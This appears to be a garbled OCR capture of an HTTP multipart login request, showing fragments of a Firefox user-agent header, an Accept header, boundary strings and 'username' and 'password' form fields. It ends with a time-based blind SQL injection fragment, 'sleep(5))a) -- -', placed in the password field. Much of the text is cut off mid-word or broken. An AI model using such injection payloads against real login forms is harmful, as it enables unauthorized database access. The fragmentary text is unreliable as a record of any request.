
T 10.0; rv:78.0) Gecko/20100101 Firefox/78.0

l+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

 boundary=---------------------------2389934353405
44ejah8im

3435340593308934076060075

me="username"

3435340593308934076060075

me="password"

sleep(5))a) -- -
